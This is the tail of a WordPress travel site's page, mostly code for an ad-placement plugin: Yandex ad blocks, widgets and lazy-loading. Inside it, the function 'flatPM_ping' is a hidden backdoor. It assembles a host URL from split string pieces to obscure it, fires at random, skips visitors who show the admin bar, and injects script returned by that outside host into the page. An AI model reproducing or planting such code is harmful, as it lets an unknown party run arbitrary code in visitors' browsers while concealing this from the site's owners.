0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"15842","html":[{"fst":"<!-- Yandex.RTB R-A-246962-3 -->\n<div id=\"yandex_rtb_R-A-246962-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-3\",\n                renderTo: \"yandex_rtb_R-A-246962-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_2","search_all":"true"}},"ID":"15843","html":[{"fst":"<!-- Yandex.RTB R-A-246962-2 -->\n<div id=\"yandex_rtb_R-A-246962-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-2\",\n                renderTo: \"yandex_rtb_R-A-246962-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_3","search_all":"true"}},"ID":"15844","html":[{"fst":"<script charset=\"utf-8\" src=\"\/\/www.travelpayouts.com\/widgets\/a973e797f73dc6291e794a55c913149c.js?v=1848\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".pluso","search_all":"true"}},"ID":"15845","html":[{"fst":"<script type=\"text\/javascript\">(function() {\n  if (window.pluso)if (typeof window.pluso.start == \"function\") return;\n  if (window.ifpluso==undefined) { window.ifpluso = 1;\n    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';\n    s.type = 'text\/javascript'; s.charset='UTF-8'; s.async = true;\n    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + ':\/\/share.pluso.ru\/pluso-like.js';\n    var h=d[g]('body')[0];\n    h.appendChild(s);\n  }})();<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".pluso","search_all":"true"}},"ID":"15846","html":[{"fst":"<!-- Yandex.RTB R-A-246962-6 -->\n<div id=\"yandex_rtb_R-A-246962-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-6\",\n                renderTo: \"yandex_rtb_R-A-246962-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			var doc = $(document),
				eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
				unbinded = false;

			
			if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
				return;
			}

			var timer;
			
			$(window).load( function(){
				if( unbinded ){
					return;
				}
				timer = setTimeout( function(){
					doc.unbind(eventLoad);
					flatPM_start();
				}, 800 )
			} );

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				flatPM_start();
			});
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://po-krymu.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script>

</body>
</html>